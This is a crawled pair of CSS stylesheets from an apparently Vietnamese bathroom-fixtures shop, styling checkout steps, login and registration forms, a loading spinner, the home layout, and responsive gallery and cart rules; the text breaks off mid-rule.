.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping-box {
    display: flex;
    justify-content: flex-end;
}

.shipping {
    float: left;
    margin-left: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #d41d21;
}

.homeslide {
    margin-bottom: 25px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}

.home_new {
    width: 27%;
    float: left;
}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {
        float: left;
        width: 25%;
    }

    .nav-main {
        width: 75%;
    }

    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }

    .box-category-menu {
        width: 70%;
    }

    .nav-main {
        width: 30%;
    }
}

.header-top {
    margin-bottom: 10px;
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}

.form-thongtin {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.form-thongtin .button {
    background: #e17e09;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 12px;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #e17e09;
    padding: 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 20px;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}

table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

.guimail {
    font-weight: bold;
    margin-bottom: 40px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i img {
    width: 40px;
    height: auto;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css
body_size: 2151
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .post-lienhe .post-lienhe-box2 {
        flex-direction: column;
    }

    .post-lienhe .post-lienhe-box2 .social-lienhe {
        margin-top: 15px;
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .col94 .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .col94 .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
